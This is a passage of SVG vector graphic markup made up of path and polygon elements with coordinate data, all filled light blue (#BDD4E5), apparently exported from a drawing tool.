                        <path d="M58.9967176,23.8167939 L58.9967176,23.8167939 C58.9967176,23.8167939 58.990687,23.7923664 58.9967176,23.8167939 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M60.8239695,23.4625954 L60.7516031,23.4015267 C60.7877863,23.4870229 60.7998473,23.4564885 60.8239695,23.4625954 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M63.2120611,23.6335878 C63.2144251,23.6071788 63.2144251,23.5806074 63.2120611,23.5541985 C63.2120611,23.5541985 63.2120611,23.5541985 63.2120611,23.5908397 L63.2120611,23.6335878 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="61.348626 22.9740458 61.348626 22.9740458 61.3124427 22.8641221"></polygon>
                        <path d="M61.8069466,22.7175573 C61.834212,22.8271314 61.8726102,22.9335515 61.9215267,23.0351145 C61.8944201,22.9844483 61.8799298,22.9278499 61.879313,22.870229 L61.8069466,22.7175573 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M60.9867939,23.0778626 L60.9445802,22.9984733 C60.9549956,23.0267688 60.9691996,23.0534815 60.9867939,23.0778626 L60.9867939,23.0778626 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M49.3719847,31.8473282 L49.3719847,31.810687 C49.3719847,31.810687 49.3659542,31.8473282 49.3719847,31.8473282 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="48.2080916 31.2122137 48.2080916 31.1938931 48.1296947 31.0839695"></polygon>
                        <path d="M58.4298473,23.7496183 L58.4298473,23.7496183 C58.4298473,23.7496183 58.4298473,23.7312977 58.4298473,23.7496183 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M54.5883969,26.0030534 C54.7391603,26.1679389 54.6547328,26.2900763 54.8356489,26.4610687 C54.781374,26.3816794 54.7090076,26.0946565 54.5883969,26.0030534 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M63.1879389,23.6091603 L63.1879389,23.6091603 C63.1879389,23.6091603 63.1879389,23.621374 63.1879389,23.6091603 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M57.4951145,24.3847328 L57.5554198,24.4763359 C57.5375037,24.4443826 57.5173504,24.4137699 57.4951145,24.3847328 L57.4951145,24.3847328 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M57.2900763,24.9099237 C57.2900763,24.9099237 57.2538931,24.8732824 57.2900763,24.9099237 L57.2900763,24.9099237 C57.2900763,24.9099237 57.2418321,24.8610687 57.2900763,24.9099237 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="56.8739695 25.0992366 56.8739695 25.1358779 56.8739695 25.1358779"></polygon>
                        <path d="M50.4032061,31.0167939 C50.3537296,30.9625747 50.3074169,30.9054804 50.2645038,30.8458015 C50.3670229,30.9618321 50.3429008,31.0473282 50.4032061,31.0167939 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M63.1577863,23.5114504 C63.1631845,23.543791 63.1631845,23.5768197 63.1577863,23.6091603 C63.1609706,23.5766701 63.1609706,23.5439405 63.1577863,23.5114504 L63.1577863,23.5114504 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M58.1162595,26.589313 L58.0378626,26.589313 C58.0626374,26.601376 58.0914848,26.601376 58.1162595,26.589313 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M53.0144275,29.2458015 L53.0144275,29.2458015 C53.0144275,29.2458015 53.0264885,29.270229 53.0144275,29.2458015 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M57.8931298,26.7419847 C57.8606699,26.6961438 57.824351,26.6532355 57.7845802,26.6137405 L57.7845802,26.6748092 L57.8931298,26.7419847 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M50.2041985,31.5541985 C50.2645038,31.5236641 50.0534351,31.2793893 49.9690076,31.1206107 C49.9690076,30.9984733 50.1258015,31.2916031 50.2403817,31.4137405 C50.2403817,31.3160305 50.1016794,31.0534351 50.1378626,31.0412214 C50.1687386,31.0741416 50.1951068,31.1111136 50.2162595,31.151145 C50.119771,30.9129771 50.3368702,31.0534351 50.2162595,30.7603053 C50.2374032,30.7776517 50.255719,30.7982601 50.2705344,30.821374 C50.1740458,30.6931298 50.0835878,30.5587786 50.0232824,30.4610687 C49.9629771,30.3633588 49.9569466,30.2656489 50.0775573,30.4305344 C50.0775573,30.4305344 50.0775573,30.5038168 50.1378626,30.5648855 L50.1378626,30.4732824 C50.3248092,30.7053435 50.1378626,30.5832061 50.2765649,30.7664122 C50.2765649,30.6503817 50.1981679,30.4061069 50.2765649,30.448855 C50.4454198,30.6870229 50.2403817,30.589313 50.4333588,30.7725191 L50.3127481,30.7236641 C50.6142748,31.0717557 50.2584733,30.7236641 50.5720611,31.1022901 C50.6987023,31.1022901 50.5720611,30.9129771 50.7047328,30.9312977 C50.6323664,30.7847328 50.5660305,30.7358779 50.4936641,30.589313 C50.4454198,30.2717557 50.9881679,31.1450382 50.8554962,30.7664122 C50.7710687,30.589313 50.5780916,30.2778626 50.740916,30.4 L50.9037405,30.6870229 C50.9941985,30.6870229 50.6866412,30.259542 50.9037405,30.3938931 C50.9640458,30.5099237 50.9037405,30.5282443 50.9399237,30.5526718 C51.1329008,30.7358779 50.8735878,30.3694656 50.9399237,30.3450382 L51.1027481,30.5832061 C51.1630534,30.4916031 51.1389313,30.2534351 51.1992366,30.1496183 C51.2338094,30.2312412 51.2828643,30.305755 51.3439695,30.3694656 C51.3801527,30.1740458 51.6032824,30.2412214 51.8083206,30.3145038 L51.7178626,30.0763359 C51.7178626,30.0763359 51.7962595,30.1618321 51.8083206,30.210687 C51.8203817,30.259542 51.7299237,30.070229 51.6937405,29.9725191 C51.6575573,29.8748092 51.8022901,30.0763359 51.8324427,30.1496183 C51.790229,29.9236641 51.8324427,29.6183206 52.0254198,29.7954198 L52.0254198,29.8687023 C52.14,29.9175573 51.8203817,29.3862595 52.0254198,29.551145 L52.0254198,29.5938931 C52.2183969,29.5938931 52.2425191,29.3068702 52.5500763,29.5633588 C52.3812214,29.2458015 52.7671756,29.6183206 52.5138931,29.178626 C52.7249618,29.3435115 52.749084,29.4351145 52.9480916,29.5083969 C52.9842748,29.5083969 52.8274809,29.2152672 52.8335115,29.1480916 L52.9722137,29.3740458 L52.8757252,29.1053435 L53.0687023,29.3557252 L53.0687023,29.2763359 C53.0687023,29.2763359 52.9782443,29.1969466 52.9360305,29.129771 C52.8938168,29.0625954 53.1651908,29.2030534 53.2375573,29.319084 L53.2375573,29.0503817 C53.2748239,29.1141497 53.299408,29.1846862 53.3099237,29.2580153 C53.2375573,28.9832061 53.460687,29.4839695 53.3943511,29.2580153 C53.3566321,29.1990523 53.322399,29.1378763 53.2918321,29.0748092 C53.4064122,29.1908397 53.4787786,29.1541985 53.4968702,29.0748092 L53.5812977,29.2396947 C53.6958779,29.2396947 53.7320611,29.0442748 53.8406107,28.9832061 C53.7328795,28.8839819 53.6572163,28.7541519 53.6235115,28.610687 L53.7742748,28.8427481 C53.7079389,28.6839695 53.6898473,28.7694656 53.6235115,28.5618321 C53.6777863,28.5618321 53.810458,28.8244275 53.8345802,28.9160305 L53.8345802,28.8 C53.8767939,28.8732824 53.888855,28.9160305 53.9431298,29.0076336 C53.8707634,28.848855 54.1662595,29.2030534 54.0396183,28.9221374 L54.0878626,28.9954198 C54.1903817,28.9343511 54.1903817,28.8183206 54.2687786,28.7572519 C54.1541985,28.5435115 54.2145038,28.5740458 54.1421374,28.3908397 C54.2446565,28.3908397 54.4074809,28.5374046 54.4738168,28.4763359 C54.5401527,28.4152672 54.3893893,28.2931298 54.341145,28.1526718 C54.4557252,28.3419847 54.5220611,28.2748092 54.5582443,28.4396947 C54.6366412,28.3541985 54.6547328,28.329771 54.6848855,28.1038168 C54.6338738,28.0578748 54.5928083,28.0017346 54.5642748,27.9389313 C54.5642748,27.8961832 54.6547328,27.9938931 54.7029771,28.0854962 L54.7029771,28.0854962 C54.6728244,27.719084 55.3060305,28.4641221 55.2035115,28.0061069 L55.2035115,28.0061069 L55.2035115,27.7374046 C55.2758779,27.7374046 55.2577863,27.9022901 55.3603053,28 C55.3,27.6091603 55.571374,27.9389313 55.5472519,27.670229 C55.9392366,28.1954198 55.7945038,27.480916 56.09,27.7801527 L56.0116031,27.6519084 C55.9693893,27.5053435 56.0839695,27.7129771 56.1201527,27.7312977 C56.0658779,27.6274809 56.0296947,27.6274809 56.0055725,27.5480916 C56.1382443,27.2549618 56.5724427,27.4870229 56.8619084,27.480916 C56.9644275,27.480916 56.5362595,26.7603053 56.8136641,27.0229008 L56.9161832,27.2916031 C56.9161832,26.8946565 57.2659542,27.1083969 57.3021374,26.7664122 C57.3021374,26.8274809 57.3564122,26.9068702 57.3443511,26.9129771 C57.4709924,27.0778626 57.4770229,26.8519084 57.398626,26.7053435 C57.4348092,26.7053435 57.4770229,26.8335878 57.5312977,26.9007634 C57.5855725,26.9679389 57.5312977,26.6198473 57.6096947,26.7969466 C57.6169069,26.8229057 57.6169069,26.8503767 57.6096947,26.8763359 C57.6096947,26.7725191 57.7303053,26.8396947 57.6096947,26.6442748 C57.7242748,26.7114504 57.6820611,26.4854962 57.7966412,26.5832061 C57.7061832,26.3328244 57.9594656,26.6381679 57.7966412,26.3022901 C57.9715267,26.6503817 58.0499237,26.5221374 58.0077099,26.3389313 C58.0438931,26.448855 58.0981679,26.4305344 58.1524427,26.5832061 C58.1946565,26.5832061 58.2067176,26.4671756 58.110229,26.2961832 C58.3996947,26.6625954 58.110229,25.8748092 58.4238168,26.3816794 C58.4494804,26.1691991 58.5106588,25.9626898 58.6047328,25.7709924 C58.7735878,26.119084 58.4901527,25.8748092 58.6770992,26.2351145 C58.719313,26.0335878 58.640916,25.7038168 58.7916794,25.7282443 C58.8459542,25.7282443 58.8519847,25.8870229 58.8700763,25.9480916 C58.9183206,25.7465649 59.1112977,25.8687023 59.1173282,25.6305344 C59.1257535,25.6646141 59.1257535,25.7002714 59.1173282,25.7343511 C59.1173282,25.7343511 59.1896947,25.7343511 59.1173282,25.6061069 L59.1173282,25.6549618 C59.0226261,25.4614723 58.9536791,25.2561202 58.9122901,25.0442748 C59.0992366,25.5145038 59.069084,25.1114504 59.2922137,25.7099237 C59.2842701,25.6302435 59.2595966,25.5532038 59.2198473,25.4839695 C59.2737127,25.5421071 59.3111976,25.6138082 59.3283969,25.6916031 C59.3283969,25.5694656 59.25,25.4167939 59.3283969,25.3862595 C59.3591459,25.4535915 59.3853386,25.5229627 59.4067939,25.5938931 C59.3645802,25.4290076 59.3283969,25.2641221 59.4067939,25.3007634 C59.4851908,25.3374046 59.4610687,25.4045802 59.4490076,25.410687 C59.5334351,25.3374046 59.4490076,24.9282443 59.5937405,25.0198473 C59.7203817,25.3740458 59.6841985,25.1175573 59.8229008,25.3984733 L59.8229008,25.2885496 L59.7324427,25.1603053 C59.7867176,25.1603053 59.7324427,24.9038168 59.8168702,24.9832061 L59.8168702,25.1175573 L59.8832061,25.0198473 L59.7987786,24.9099237 C59.7987786,24.7328244 59.6178626,24.5435115 59.7264122,24.5923664 C59.7264122,24.6290076 59.7746565,24.5923664 59.8832061,24.7328244 L59.8832061,24.7328244 C59.8832061,24.6290076 59.8470229,24.519084 59.8832061,24.5740458 C59.9193893,24.6290076 60.0279389,24.8977099 60.0641221,24.9526718 C59.9736641,24.7022901 60.1485496,24.8305344 60.0641221,24.5618321 C60.0945829,24.6457427 60.1308563,24.7273706 60.1726718,24.8061069 L60.1003053,24.5984733 C60.1585881,24.6562069 60.2020619,24.7274839 60.2269466,24.8061069 C60.311374,24.8061069 60.0279389,24.4458015 60.1847328,24.5679389 C60.1867108,24.5943641 60.1867108,24.620903 60.1847328,24.6473282 C60.311374,24.6900763 60.2872519,24.4458015 60.4078626,24.5068702 C60.570687,24.7877863 60.4078626,24.610687 60.5164122,24.8427481 C60.6008397,24.7389313 60.5827481,24.3847328 60.7214504,24.4030534 L60.6852672,24.4030534 C60.5103817,23.9816794 60.8601527,24.5740458 60.8239695,24.3541985 C60.8439005,24.4188647 60.8680765,24.4821099 60.8963359,24.5435115 C60.998855,24.5435115 60.998855,24.3725191 61.0531298,24.189313 L61.089313,24.2992366 C61.1737405,24.378626 61.2280153,24.2992366 61.2943511,24.2992366 C61.2581679,24.189313 61.2943511,24.189313 61.2099237,24.0427481 C61.6260305,24.5862595 61.3365649,23.5908397 61.6923664,24.0427481 C61.6923664,24.0427481 61.6923664,24.1526718 61.6923664,24.1465649 L61.7587023,24 C61.7177275,23.914965 61.6671337,23.8350397 61.6079389,23.7618321 C61.5777863,23.6519084 61.5717557,23.5541985 61.6079389,23.5419847 C61.6395741,23.6839711 61.7083067,23.8147396 61.8069466,23.9206107 C61.8069466,23.8656489 61.7587023,23.8045802 61.7285496,23.7496183 C61.9275573,24.0427481 61.5777863,23.3770992 61.7285496,23.5603053 L61.7647328,23.6580153 C61.7647328,23.5969466 61.7647328,23.4564885 61.7647328,23.4687023 C61.8732824,23.6763359 61.7647328,23.5847328 61.8491603,23.7557252 C61.891374,23.7557252 61.7647328,23.3221374 61.8974046,23.5114504 C61.8974046,23.578626 61.8974046,23.5908397 61.8974046,23.6580153 C62.0481679,23.8839695 62.0240458,23.8229008 62.0722901,23.8473282 L62.0722901,23.8473282 L62.1989313,23.9267176 L62.150687,23.8656489 C61.969771,23.2916031 62.2170229,23.719084 62.150687,23.3221374 C62.2230534,23.6946565 62.2230534,23.5236641 62.319542,23.7679389 C62.3753121,23.8218727 62.4203496,23.8861379 62.4522137,23.9572519 C62.4039695,23.7496183 62.5728244,24.0793893 62.500458,23.7801527 C62.5366412,23.8534351 62.5426718,23.7801527 62.6210687,23.9633588 C62.6210687,23.8839695 62.5487023,23.8351145 62.5125191,23.7374046 C62.4703053,23.4442748 62.8140458,23.9877863 62.7658015,23.578626 C62.7658015,23.3954198 62.6934351,23.1267176 62.7235878,22.9679389 C62.7760048,23.0553574 62.8089349,23.1533143 62.8200763,23.2549618 C62.9105344,23.3526718 62.9346565,23.3160305 62.940687,23.2122137 C62.9651643,23.2840097 62.9996892,23.351877 63.0432061,23.4137405 C63.0432061,23.4137405 62.9467176,23.1267176 63.0432061,23.2183206 C63.1396947,23.3099237 63.1155725,23.4503817 63.1396947,23.5419847 C63.1396947,23.4564885 63.1396947,23.2977099 63.1396947,23.2061069 C63.1841162,23.3043024 63.2106741,23.4098099 63.2180916,23.5175573 C63.2696865,23.3925158 63.2696865,23.251759 63.2180916,23.1267176 L63.1517557,23.059542 C63.1517557,23.059542 63.2361832,23.2427481 63.2422137,23.2854962 C63.2422137,23.4687023 63.1517557,23.2366412 63.1216031,23.1572519 L63.1216031,23.0961832 C62.9045038,22.6564885 63.0371756,23.2183206 62.9648092,23.2183206 L62.850229,22.8763359 L62.9045038,23.1755725 C62.8424226,23.0790018 62.7994156,22.9711603 62.7778626,22.8580153 C62.669313,22.7114504 62.7778626,22.9923664 62.6753435,22.821374 C62.6717693,22.8032322 62.6717693,22.7845541 62.6753435,22.7664122 L62.6753435,22.8824427 C62.6753435,22.8091603 62.5667939,22.6503817 62.6150382,22.6870229 C62.4582443,22.5343511 62.6150382,22.9862595 62.4642748,22.7480916 L62.4642748,22.7480916 C62.41,22.9007634 62.5607634,22.9923664 62.6029771,23.3099237 L62.2954198,22.7358779 L62.3858779,22.9801527 C62.3858779,22.9801527 62.3436641,22.9801527 62.3074809,22.870229 C62.3074809,23.0534351 62.3617557,22.9740458 62.4039695,23.1389313 C62.2592366,22.9374046 62.3074809,23.3038168 62.1265649,22.9251908 C62.1868702,23.1145038 62.241145,23.0412214 62.241145,23.1938931 C62.0481679,22.7908397 62.2049618,23.2916031 62.0783206,23.1267176 C61.9516794,22.9618321 62.0783206,22.9984733 61.9637405,22.8335878 C62.0903817,23.2 61.8370992,22.7908397 61.8310687,22.8763359 C61.9516794,23.1633588 61.7948855,23.0351145 61.7707634,23.1633588 C61.7345802,23.0656489 61.5777863,23.059542 61.4692366,22.9862595 L61.4692366,22.9374046 C61.5838168,23.2305344 61.4692366,23.2061069 61.4692366,23.2854962 C61.4160075,23.1804376 61.3813129,23.0667694 61.3667176,22.9496183 L61.3184733,22.9496183 C61.3488114,23.0098467 61.3593748,23.0783087 61.348626,23.1450382 L61.2641985,22.9251908 C61.2099237,22.9618321 61.2641985,23.2305344 61.1194656,23.1206107 C61.2038931,23.3221374 61.4270229,23.6519084 61.4089313,23.8229008 C61.3486784,23.7131164 61.3020894,23.5961952 61.270229,23.4748092 C61.270229,23.4748092 61.270229,23.578626 61.270229,23.5358779 L61.2219847,23.340458 C61.1496183,23.2793893 61.270229,23.4992366 61.2219847,23.4992366 C61.1496183,23.340458 61.1496183,23.3954198 61.101374,23.2732824 C61.101374,23.2732824 61.1496183,23.3221374 61.1315267,23.2732824 C61.0539937,23.2243229 60.991372,23.1545672 60.9506107,23.0717557 C60.9927492,23.1447902 61.0194456,23.225893 61.0290076,23.3099237 C60.9747328,23.3465649 60.9264885,23.1328244 60.8541221,23.0717557 C60.8903053,23.1816794 60.8058779,23.0717557 60.9083969,23.3221374 C60.9083969,23.3221374 60.8360305,23.2244275 60.8058779,23.1633588 C60.8058779,23.2793893 60.6732061,23.2549618 60.8058779,23.4870229 L60.8058779,23.4870229 L60.8058779,23.4870229 L60.8058779,23.4870229 C60.8058779,23.7618321 60.5405344,23.4503817 60.4922901,23.5969466 L60.4561069,23.5175573 C60.4561069,23.6335878 60.3475573,23.6274809 60.3837405,23.810687 C60.3837405,23.810687 60.2812214,23.6946565 60.2450382,23.5969466 C60.2450382,23.6763359 60.2450382,23.7618321 60.1364885,23.6641221 C60.1364885,23.5114504 60.0701527,23.5541985 60.1364885,23.5480916 C60.0460305,23.5053435 59.9736641,23.389313 60.0098473,23.6335878 C59.9435115,23.4259542 59.8530534,23.4015267 59.8530534,23.4748092 L59.9555725,23.5969466 C59.9555725,23.6396947 59.9073282,23.6335878 59.871145,23.6335878 L59.768626,23.3648855 C59.5032824,23.1083969 59.8048092,23.9755725 59.4670992,23.5236641 C59.521374,23.719084 59.5937405,23.6152672 59.6600763,23.8412214 C59.5937405,23.8412214 59.3645802,23.4870229 59.3464885,23.4992366 C59.2017557,23.389313 59.4550382,23.9083969 59.3464885,23.8473282 C59.4356922,23.9780781 59.4916233,24.1291159 59.509313,24.2870229 C59.4429771,24.2870229 59.2620611,23.9328244 59.2620611,23.8473282 C59.2620611,23.7618321 59.2620611,23.8473282 59.3042748,23.8900763 C59.3090158,23.8222164 59.2848743,23.7555424 59.2379389,23.7068702 L59.2741221,23.8045802 C59.2077863,23.719084 59.1354198,23.7679389 59.081145,23.6091603 C59.0773784,23.6883999 59.1198695,23.7625053 59.1896947,23.7984733 C59.0570229,23.7007634 59.0751145,23.8473282 58.9665649,23.7984733 C59.0027481,23.8473282 59.0630534,23.951145 59.0509924,23.951145 C58.8941985,23.8900763 59.0871756,24.1526718 59.0509924,24.2259542 C58.9424427,24.1038168 58.900229,23.8839695 58.8881679,24.0366412 C58.8093122,23.9456639 58.7589354,23.8330068 58.7434351,23.7129771 C58.7434351,23.9206107 58.5685496,23.6580153 58.5142748,23.6458015 L58.5142748,23.5541985 C58.5142748,23.6091603 58.5142748,23.6152672 58.4780916,23.621374 L58.5866412,23.7984733 C58.550458,23.7984733 58.5323664,23.7984733 58.4961832,23.7068702 C58.5729489,23.8638795 58.6413922,24.0249223 58.7012214,24.189313 C58.628855,24.1099237 58.6650382,24.329771 58.5383969,24.0916031 C58.6650382,24.1282443 58.4117557,23.8473282 58.46,23.7740458 C58.46,23.810687 58.46,23.8167939 58.4117557,23.7740458 C58.4056279,23.7500124 58.4056279,23.7247967 58.4117557,23.7007634 C58.2248092,23.5236641 58.5082443,23.9938931 58.4117557,24.0305344 C58.3514504,23.8900763 58.2609924,23.7801527 58.2609924,23.8167939 C58.2609924,23.8534351 58.3936641,24.0366412 58.4117557,24.1587786 C58.3092366,24.0793893 58.4117557,24.2687023 58.3574809,24.2687023 L58.4177863,24.3053435 C58.4720611,24.4458015 58.4177863,24.4396947 58.4177863,24.5007634 C58.3635115,24.3969466 58.4177863,24.4091603 58.3816031,24.3725191 C58.46,24.6351145 58.1645038,24.1709924 58.188626,24.3725191 C58.1162595,24.2931298 58.0559542,24.1160305 58.0016794,24.0671756 C58.0016794,24.2748092 57.8448855,23.9145038 57.8448855,24.0671756 C57.9252521,24.1583723 57.9721092,24.2748411 57.9775573,24.3969466 L58.0258015,24.2076336 L58.0861069,24.5129771 C58.1222901,24.5129771 58.0861069,24.3603053 58.1343511,24.378626 C58.1469485,24.4772902 58.1866484,24.5703907 58.2489313,24.6473282 C58.0680153,24.3908397 58.2489313,24.848855 58.0921374,24.6900763 L57.8931298,24.2992366 C57.7122137,24.140458 57.8931298,24.6045802 57.7061832,24.5435115 L57.7785496,24.6045802 C57.8569466,24.7938931 57.7303053,24.6656489 57.7303053,24.751145 C57.6813973,24.6504667 57.6206514,24.556144 57.5493893,24.470229 C57.6096947,24.5801527 57.4709924,24.5007634 57.6096947,24.8061069 L57.4649618,24.6290076 C57.3383206,24.5923664 57.5855725,25.1114504 57.4649618,25.0992366 C57.4046565,24.9221374 57.3141985,24.8366412 57.3081679,24.6900763 C57.3081679,24.6900763 57.2418321,24.6900763 57.3081679,24.7938931 C57.2418321,24.7083969 57.3081679,25.0320611 57.2358015,24.9038168 C57.2358015,24.9770992 57.3383206,25.1358779 57.3021374,25.1358779 C57.2874942,25.1128477 57.2753621,25.0882764 57.2659542,25.0625954 C57.3021374,25.1358779 57.2659542,25.1908397 57.3805344,25.3435115 C57.060916,24.9160305 57.1694656,25.4961832 56.8920611,25.129771 C56.8675141,25.2071624 56.8263213,25.2780766 56.7714504,25.3374046 C56.7714504,25.2885496 56.7292366,25.2641221 56.7714504,25.2763359 C56.6267176,25.1725191 56.9523664,25.7282443 56.7714504,25.6183206 C56.6025954,25.3984733 56.7714504,25.459542 56.6689313,25.3862595 C56.4035878,24.8977099 56.608626,25.5022901 56.4035878,25.2458015 L56.4035878,25.2152672 C56.2769466,25.0687023 56.4035878,25.459542 56.3131298,25.459542 C56.3018602,25.4335663 56.2876972,25.4089794 56.270916,25.3862595 C56.3298506,25.5520444 56.3298506,25.7334518 56.270916,25.8992366 C56.2422183,25.7901893 56.1953074,25.6869181 56.1322137,25.5938931 C56.1322137,25.6366412 56.3070992,25.8992366 56.2769466,25.9908397 C56.1693361,25.877505 56.0742923,25.7525889 55.9935115,25.6183206 L56.0417557,25.5755725 C55.8729008,25.3251908 55.9754198,25.6244275 55.921145,25.5755725 L55.8608397,25.459542 C55.7945038,25.5450382 55.9573282,25.8442748 55.8608397,25.8687023 L55.9151145,25.9541985 C56.0236641,26.2778626 55.7824427,25.8137405 55.8548092,26.0580153 L55.6738931,25.7709924 C55.692056,25.9169802 55.692056,26.0646992 55.6738931,26.210687 C55.6181523,26.0343786 55.583728,25.8518763 55.571374,25.6671756 C55.5351908,25.6671756 55.468855,25.7465649 55.5291603,25.9053435 C55.5291603,25.8687023 55.5291603,25.7832061 55.5291603,25.8259542 C55.6135878,26.0824427 55.6256489,26.2229008 55.5291603,26.2534351 C55.2276336,25.6732824 55.2819084,26.2045802 54.9864122,25.7832061 C54.9864122,26.0641221 54.7090076,25.8259542 54.5944275,25.9358779 C54.8899237,26.3572519 54.5944275,25.9725191 54.8235878,26.4244275 C54.8235878,26.4732824 54.7934351,26.4732824 54.7753435,26.4244275 L54.5280916,26.2045802 C54.4316031,26.0824427 54.5280916,26.0885496 54.4436641,25.9847328 C54.3532061,25.9847328 54.3049618,25.8076336 54.1903817,25.7099237 C54.2929008,25.8687023 54.2989313,25.9603053 54.2205344,25.9236641 L54.3954198,26.1007634 C54.4376336,26.4 54.0999237,25.7648855 54.1361069,26.0580153 L54.0878626,25.8992366 C54.0878626,26.0091603 53.900916,26.0030534 54.0577099,26.3938931 C54.0215267,26.351145 53.9370992,26.2290076 53.9431298,26.1862595 C53.7923664,26.1862595 53.900916,26.729771 53.6838168,26.5587786 L53.6717557,26.4793893 C53.6717557,26.5221374 53.7501527,26.7114504 53.6717557,26.6137405 C53.5933588,26.5160305 53.6174809,26.4977099 53.6054198,26.4977099 C53.5933588,26.4977099 53.6596947,26.7236641 53.6054198,26.6748092 L53.5571756,26.540458 C53.3581679,26.4610687 53.5571756,26.9435115 53.5029008,27.0778626 C53.3159542,26.7541985 53.1591603,26.6992366 53.0867939,26.6748092 L53.0867939,26.6259542 C52.93,26.6687023 53.0144275,27.0351145 52.9722137,27.2366412 C52.6887786,26.9312977 52.6224427,27.2366412 52.3691603,27.1206107 C52.4376097,27.2089638 52.4869235,27.3109205 52.5138931,27.4198473 C52.4415267,27.3709924 52.5681679,27.6946565 52.3932824,27.4198473 L52.3932824,27.4198473 C52.2003053,27.1389313 52.1882443,27.2549618 52.1339695,27.2732824 L52.3631298,27.6641221 C51.9048092,27.1816794 52.1761832,28.0671756 51.8022901,27.6091603 C51.8022901,27.719084 51.8022901,27.7435115 51.8022901,27.859542 L51.6756489,27.6519084 C51.5670992,27.6519084 51.5067939,27.6519084 51.440458,27.7557252 L51.3680916,27.5969466 C51.3077863,27.5969466 51.6696183,28.2076336 51.621374,28.280916 L51.440458,27.9633588 C51.35,28.0305344 51.0846565,27.8229008 51.1630534,28.1648855 C51.1630534,28.1160305 51.078626,28.0244275 51.090687,28.0061069 C51.1027481,27.9877863 50.7831298,27.9083969 51.090687,28.3236641 C50.9218321,28.048855 50.9761069,28.3603053 51.000229,28.5129771 L50.8796183,28.3053435 C51.000229,28.5923664 51.0424427,28.6656489 51.0303817,28.7755725 C51.0303817,28.7755725 50.9158015,28.6229008 50.9640458,28.659542 C50.8494656,28.5862595 51.0484733,28.8732824 50.9218321,28.8061069 L50.8615267,28.6656489 C50.8012214,28.6656489 50.8615267,28.7450382 50.9218321,28.9160305 C50.9821374,29.0870229 50.7951908,28.9160305 50.6685496,28.7450382 C50.7348855,28.8610687 50.8012214,29.0259542 50.7348855,28.9954198 C50.7074031,28.9504561 50.683216,28.9035107 50.6625191,28.8549618 C50.4936641,28.7694656 50.6926718,29.1664122 50.5117557,29.0076336 C50.4866964,28.9669849 50.4562613,28.9300005 50.4212977,28.8977099 C50.4936641,28.8549618 50.5539695,28.8305344 50.5539695,28.848855 C50.4393893,28.6656489 50.3609924,28.6656489 50.2403817,28.3847328 C50.288626,28.5496183 50.4092366,28.9038168 50.300687,28.848855 L50.2524427,28.7938931 L50.2524427,28.7938931 C50.2524427,28.7938931 50.2524427,28.7938931 50.2524427,28.8427481 C50.2524427,28.8916031 50.1921374,28.8061069 50.1740458,28.8427481 C50.0654962,28.6900763 50.0594656,28.8 50.029313,28.8061069 C50.1619847,29.0076336 50.1016794,29.0015267 50.2464122,29.1480916 C50.2341271,29.1341826 50.2341271,29.1131457 50.2464122,29.0992366 L50.2464122,29.0992366 C50.2636807,29.0779594 50.2840096,29.0594318 50.3067176,29.0442748 C50.3489313,29.1603053 50.3851145,29.2580153 50.3067176,29.1664122 C50.379084,29.3068702 50.4454198,29.4534351 50.4816031,29.5206107 C50.2645038,29.2580153 50.0956489,29.1541985 49.9690076,28.989313 C49.9690076,29.1541985 49.8303053,29.1908397 50.029313,29.6 C50.029313,29.6671756 49.9328244,29.5083969 49.8845802,29.459542 C49.8363359,29.410687 49.8845802,29.4045802 49.8845802,29.3435115 C49.8845802,29.4717557 49.7760305,29.4717557 49.938855,29.7465649 C49.8001527,29.6671756 49.8122137,29.4778626 49.7579389,29.5755725 L49.7157252,29.4900763 C49.2815267,29.1725191 49.9147328,30.3328244 49.3840458,29.9114504 C49.4145456,29.9330866 49.441077,29.9599538 49.4624427,29.9908397 C49.1126718,29.8870229 49.2151908,30.4854962 48.7689313,30.2473282 C48.6603817,30.210687 48.7689313,30.3816794 48.8232061,30.5282443 L48.6664122,30.3206107 L48.7809924,30.6076336 C48.8232061,30.8458015 48.280458,30.1862595 48.4131298,30.6076336 L48.5277099,30.7419847 C48.4734351,30.7419847 48.4674046,30.9068702 48.358855,30.7419847 C48.358855,30.7419847 48.4553435,30.8946565 48.358855,30.8335878 L48.2442748,30.6442748 L48.2864885,30.8946565 C48.1598473,30.8946565 47.9909924,30.448855 47.8703817,30.4977099 C47.9003411,30.6638417 47.9639969,30.8218766 48.0573282,30.9618321 C48.0573282,30.9618321 48.1417557,31.0045802 48.2201527,31.1145038 L48.2201527,31.1938931 C48.3999277,31.5127769 48.627818,31.8012457 48.8955725,32.048855 L48.8171756,31.810687 L48.9438168,31.951145 L48.9016031,32 C49.0342748,32.1282443 48.9619084,32 48.9016031,31.8778626 C48.9457075,31.9364432 48.9962915,31.9897164 49.0523664,32.0366412 L48.889542,31.6824427 C48.9860305,31.8045802 49.0403053,31.9572519 49.1247328,32 C49.0523664,31.8351145 48.9016031,31.7312977 48.8774809,31.6030534 C49.0101527,31.7312977 49.0885496,31.859542 49.0342748,31.7068702 C49.07928,31.7633077 49.1139955,31.8274137 49.1367939,31.8961832 C49.0945802,31.7740458 49.1850382,31.7984733 49.0764885,31.6152672 C49.2332824,31.7801527 49.1428244,31.4992366 49.3538931,31.810687 C49.301093,31.7146198 49.2682571,31.6086304 49.2574046,31.4992366 C49.4624427,31.9022901 49.3719847,31.4503817 49.6312977,31.859542 